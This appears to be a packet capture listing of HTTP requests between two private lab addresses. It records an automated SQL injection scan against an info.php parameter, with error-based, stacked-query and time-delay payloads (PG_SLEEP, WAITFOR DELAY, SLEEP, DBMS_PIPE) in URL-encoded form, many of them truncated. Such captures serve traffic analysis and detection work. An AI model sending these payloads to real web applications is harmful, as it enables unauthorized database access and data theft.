 http.request
Source Destination Protocol Length Info
17:47:12.077664 192.168.160.131 192.168.160.134 HTTP 565 GET /info.php?a=csa%20AND%205019%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28112%29%2BC
17:47:12.081596 192.168.160.131 192.168.160.134 HTTP 684 GET /info.php?a=csa%27%29%20AND%205966%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7C
17:47:12.089412 192.168.160.131 192.168.160.134 HTTP 678 GET /info.php?a=csa%27%20AND%205966%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR
17:47:12.098048 192.168.160.131 192.168.160.134 HTTP 672 GET /info.php?a=csa%29%20AND%205966%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR
17:47:12.109174 192.168.160.131 192.168.160.134 HTTP 646 GET /info.php?a=csa%20AND%205966%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%28
17:47:12.119039 192.168.160.131 192.168.160.134 HTTP 655 GET /info.php?a=csa%20AND%205966%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%28
17:47:12.127376 192.168.160.131 192.168.160.134 HTTP 393 GET /info.php?a=%28SELECT%20CONCAT%28CONCAT%28%27qpkvq%27%2C%28CASE%20WHEN%20%289794%3D9
17:47:12.131979 192.168.160.131 192.168.160.134 HTTP 287 GET /info.php?a=csa%27%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
17:47:12.135990 192.168.160.131 192.168.160.134 HTTP 284 GET /info.php?a=csa%27%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
17:47:12.139722 192.168.160.131 192.168.160.134 HTTP 284 GET /info.php?a=csa%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
17:47:12.148563 192.168.160.131 192.168.160.134 HTTP 281 GET /info.php?a=csa%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
17:47:12.162224 192.168.160.131 192.168.160.134 HTTP 296 GET /info.php?a=csa%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1
17:47:12.165691 192.168.160.131 192.168.160.134 HTTP 293 GET /info.php?a=csa%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1
17:47:12.178886 192.168.160.131 192.168.160.134 HTTP 293 GET /info.php?a=csa%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1
17:47:12.182218 192.168.160.131 192.168.160.134 HTTP 290 GET /info.php?a=csa%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1
17:47:12.187491 192.168.160.131 192.168.160.134 HTTP 385 GET /info.php?a=csa%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2
17:47:12.193860 192.168.160.131 192.168.160.134 HTTP 382 GET /info.php?a=csa%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2810
17:47:12.209950 192.168.160.131 192.168.160.134 HTTP 382 GET /info.php?a=csa%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%2810
17:47:12.219026 192.168.160.131 192.168.160.134 HTTP 379 GET /info.php?a=csa%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28121%29%7C%7CCHR%28106%2
17:47:12.226604 192.168.160.131 192.168.160.134 HTTP 362 GET /info.php?a=csa%27%29%20AND%20%28SELECT%209719%20FROM%20%28SELECT%28SLEEP%285%29%29%
17:47:12.230400 192.168.160.131 192.168.160.134 HTTP 356 GET /info.php?a=csa%27%20AND%20%28SELECT%209719%20FROM%20%28SELECT%28SLEEP%285%29%29%29z
17:47:12.233773 192.168.160.131 192.168.160.134 HTTP 350 GET /info.php?a=csa%29%20AND%20%28SELECT%209719%20FROM%20%28SELECT%28SLEEP%285%29%29%29z
17:47:12.249802 192.168.160.131 192.168.160.134 HTTP 324 GET /info.php?a=csa%20AND%20%28SELECT%209719%20FROM%20%28SELECT%28SLEEP%285%29%29%29zIs
17:47:12.253668 192.168.160.131 192.168.160.134 HTTP 333 GET /info.php?a=csa%20AND%20%28SELECT%209719%20FROM%20%28SELECT%28SLEEP%285%29%29%29zIs
17:47:12.259089 192.168.160.131 192.168.160.134 HTTP 350 GET /info.php?a=csa%27%29%20AND%206960%3D%28SELECT%206960%20FROM%20PG_SLEEP%285%29%29%20
17:47:12.262965 192.168.160.131 192.168.160.134 HTTP 344 GET /info.php?a=csa%27%20AND%206960%3D%28SELECT%206960%20FROM%20PG_SLEEP%285%29%29%20AND
17:47:12.272550 192.168.160.131 192.168.160.134 HTTP 338 GET /info.php?a=csa%29%20AND%206960%3D%28SELECT%206960%20FROM%20PG_SLEEP%285%29%29%20AND
17:47:12.277802 192.168.160.131 192.168.160.134 HTTP 312 GET /info.php?a=csa%20AND%206960%3D%28SELECT%206960%20FROM%20PG_SLEEP%285%29%29 HTTP/1.1
17:47:12.285801 192.168.160.131 192.168.160.134 HTTP 321 GET /info.php?a=csa%20AND%206960%3D%28SELECT%206960%20FROM%20PG_SLEEP%285%29%29--%20DXv